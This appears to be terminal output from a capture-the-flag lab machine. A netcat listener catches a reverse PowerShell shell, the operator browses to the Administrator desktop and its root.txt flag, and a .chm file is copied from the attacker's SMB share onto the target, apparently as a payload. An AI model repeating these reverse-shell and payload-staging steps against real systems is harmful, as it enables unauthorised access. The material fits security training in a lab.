 [✗]─[osboxes@parrot]─[~/Desktop/desktop/mac/multi]
$nc -nvlp 7008
listening on [any] 7008 ...
connect to [10.10.17.157] from (UNKNOWN) [10.10.10.151] 50398
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd c:\Users\Administrator
cd c:\Users\Administrator
PS C:\Users\Administrator> cd Desktop
cd Desktop
PS C:\Users\Administrator\Desktop> ls
ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2019 8:13 AM 32 root.txt
PS C:\Users\Administrator\Desktop>
$
/bin/bash 99x37
PS C:\Docs>
PS C:\Docs>
PS C:\Docs>
PS C:\Docs>
PS C:\Docs>
PS C:\Docs>
PS C:\Docs>
PS C:\Docs>
PS C:\Docs>
PS C:\Docs> ls
ls
Directory: C:\Docs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2019 9:31 AM 285 note.txt
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf
PS C:\Docs> cp \\10.10.17.157\smb\doc.chm
cp \\10.10.17.157\smb\doc.chm
PS C:\Docs> cp \\10.10.17.157\smb\doc.chm
cp \\10.10.17.157\smb\doc.chm